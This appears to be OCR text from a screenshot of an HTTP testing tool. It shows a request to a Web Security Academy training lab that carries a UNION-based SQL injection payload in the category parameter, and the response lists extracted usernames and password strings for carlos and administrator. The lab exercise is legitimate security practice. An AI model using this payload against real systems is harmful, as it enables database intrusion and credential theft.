 Request
数据包扫描
热加载
构造请求
1 GET /filter?category={{urlescape(Gifts' union select  null, username || '~' ||
password from users--)}} HTTP/1.1
2 Host ? : 0a3b003a0371057a8076f3f1006800ff.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Responses
https
4283byt
美化
渲染
请输入定位响应
查看提取结果
详情
64 <a class="filter-category" href="/filter?
category=Corporate+gifts">Corporate gifts</a>
65 <a class="filter-category" href="/filter?
category=Food+%26+Drink">Food & Drink</a>
66 <a class="filter-category" href="/filter?
category=Lifestyle">Lifestyle</a>
67 <a class="filter-category" href="/filter?
category=Pets">Pets</a>
68 </section>
69 <table class="is-table-list">
70 <tbody>
71 <tr>
72 <th>carlos~05yvp2p2c4bqvldoccks</th>
73 </tr>
74 <tr>
75 <th>administrator~iwwu4rcnbaqv3exwipwb</th>